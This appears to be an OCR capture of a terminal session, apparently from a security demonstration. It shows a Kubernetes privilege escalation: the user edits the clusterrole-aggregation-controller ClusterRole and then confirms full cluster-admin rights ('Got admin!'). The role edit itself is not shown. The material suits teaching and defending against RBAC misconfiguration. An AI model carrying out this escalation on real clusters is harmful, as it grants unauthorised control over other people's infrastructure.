 root@ip-172-31-20-29:~
[root@ip-172-31-20-29 ~]# # Add ourselves admin privs
[root@ip-172-31-20-29 ~]#
[root@ip-172-31-20-29 ~]# ktokctl get clusterroles | grep clusterroles-agg
[root@ip-172-31-20-29 ~]# ktokctl get clusterroles | grep clusterrole-agg
system:controller:clusterrole-aggregation-controller 2022-05-04T14:26:50Z
[root@ip-172-31-20-29 ~]# ktokctl edit clusterrole clusterrole-aggregation-controller
Error from server (NotFound): clusterroles.rbac.authorization.k8s.io "clusterrole-aggregation-controller
" not found
[root@ip-172-31-20-29 ~]# ktokctl edit clusterrole system:controller:clusterrole-aggregation-controller
clusterrole.rbac.authorization.k8s.io/system:controller:clusterrole-aggregation-controller edited
[root@ip-172-31-20-29 ~]#
[root@ip-172-31-20-29 ~]#
(reverse-i-search)`u': ktokctl edit clusterrole system:controller:cl^Cterrole-aggregation-controller
[root@ip-172-31-20-29 ~]# ktokctl auth can-i "*" "*" -A
yes
[root@ip-172-31-20-29 ~]# # Got admin!
[root@ip-172-31-20-29 ~]#
02:21 02:21